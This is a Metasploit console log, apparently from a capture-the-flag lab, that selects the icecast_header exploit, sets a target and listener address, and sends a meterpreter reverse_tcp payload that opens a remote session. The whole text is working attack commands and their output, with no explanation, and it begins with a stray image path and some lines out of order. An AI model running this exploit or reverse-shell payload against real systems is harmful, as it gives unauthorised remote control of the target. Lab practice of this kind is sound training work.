 RHOSTS => 10.10.72.235
msf5 exploit(windows/http/icecast_header) > use icecast
[*] Using configured payload windows/meterpreter/reverse_tcp
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Descripti
on
-  ----                                 ---------------  ----   -----  ---------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast H
eader Overwrite
[*] Using exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > set RHOSTS 10.10.72.235
RHOSTS => 10.10.72.235
msf5 exploit(windows/http/icecast_header) > set LHOST 10.10.149.15
LHOST => 10.10.149.15
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.10.149.15:4444
[*] Sending stage (176195 bytes) to 10.10.72.235
[*] Meterpreter session 1 opened (10.10.149.15:4444 -> 10.10.72.235:49196) at 2021-
12-29 21:04:07 +0000